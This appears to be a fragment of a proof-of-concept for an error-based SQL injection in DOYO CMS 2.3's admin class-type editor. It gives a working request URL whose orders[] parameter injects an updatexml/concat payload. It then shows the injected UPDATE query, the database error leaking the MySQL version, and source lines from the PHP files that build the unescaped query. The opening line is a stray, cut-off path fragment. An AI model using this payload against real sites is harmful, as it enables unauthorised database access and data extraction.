 UPDATE dy_classtype SET orde
localhost/DOYO_2.3_20130118/admin.php?c=a_classtypes&a=alledit&orders[]=1%27%20or%20updatexml(2,concat(0x7e,(version())),0)%20or%27
UPDATE dy_classtype SET orders = '1' or updatexml(2,concat(0x7e,
(version())),0) or'' WHERE tid = '0'
执行错误: XPATH syntax error: '~5.7.19'
D:\SERVER\DOYO_2.3_20130118\include\mysql.php on line 39
34. $this->arrSql[] = $sql;
35. if( $result = mysql_query($sql, $this->conn) ){
36. return $result;
37. }else{
38. if(mysql_error()!=''){
39. syError("{$sql}<br />执行错误: " . mysql_error());
40. }else{
41. return TRUE;
42. }
43. }
44. }
D:\SERVER\DOYO_2.3_20130118\include\syModel.php on line 191
186. $value = $this->escape($value);
187. $vals[] = "{$key} = {$value}";
188. }
189. $values = join(", ",$vals);
190. $sql = "UPDATE {$this->tbl_name} SET {$values} {$where}";
191. return $this->_db->exec($sql);
192. }
193.
194. public function replace($conditions, $row)
195. {
196. if( $this->find($conditions) ){
D:\SERVER\DOYO_2.3_20130118\source\admin\a_classtypes.php on line 198